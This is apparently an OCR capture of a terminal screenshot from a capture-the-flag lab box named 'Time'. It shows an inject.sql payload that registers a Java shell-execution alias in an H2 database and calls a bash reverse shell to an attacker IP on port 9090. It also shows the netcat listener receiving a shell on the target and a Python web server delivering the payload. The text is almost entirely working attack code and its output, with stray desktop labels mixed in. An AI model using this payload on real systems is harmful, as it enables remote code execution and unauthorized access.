 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 4.9.3 inject.sql
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInpu>
return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('bash -i >& /dev/tcp/10.10.14.86/9090 0>&1')
user's Home
password.txt
metasploit
framework
README.license
social engineering
toolkit
Keyboard
VSCodium
[ Wrote 6 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
[user@parrot-virtual]─[10.10.14.86]─[~/Documents/Machine/Time]
$rlwrap nc -lvp 9090
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9090
Ncat: Listening on 0.0.0.0:9090
Ncat: Connection from 10.10.10.214.
Ncat: Connection from 10.10.10.214:59898.
bash: cannot set terminal process group (919): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$
[user@parrot-virtual]─[10.10.14.86]─[~/Documents/Machine/Time]
$pytohn3 -m http.server
-bash: pytohn3: command not found
[✗]─ [user@parrot-virtual]─[10.10.14.86]─[~/Documents/Machine/Time]
$python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.214 - - [30/Nov/2020 13:03:38] "GET /inject.sql HTTP/1.1" 200 -
10.10.10.214 - - [30/Nov/2020 13:05:09] "GET /inject.sql HTTP/1.1" 200 -
10.10.10.214 - - [30/Nov/2020 13:09:04] "GET /inject.sql HTTP/1.1" 200 -